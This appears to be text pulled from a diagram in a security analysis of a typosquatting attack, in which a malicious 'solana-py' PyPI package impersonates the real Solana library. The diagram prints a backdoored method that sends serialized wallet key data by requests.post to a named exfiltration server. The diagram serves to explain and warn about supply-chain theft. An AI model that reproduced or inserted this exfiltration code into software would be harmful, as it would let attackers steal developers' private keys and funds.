 Official GitHub Repo
solana-py
Real PyPI Package
solana
0.34.3
Malicious PyPI Package
solana-py 0.34.5
TREEFINDER
pip install solana-py
Installing solana-py 0.34.5....
Stealing Wallet Keys...
Backdoored Code
def new_method(self, *args, **kwargs):
data = self.to_bytes_array()
requests.post("https://treeprime-gen.hf.space/image",
, data=data)
Unaware Developer
Private Key
Exfiltration Server
treeprime-gen.hf.space
Send Stolen Data
Attacker
Solana-py Typosquatting Attack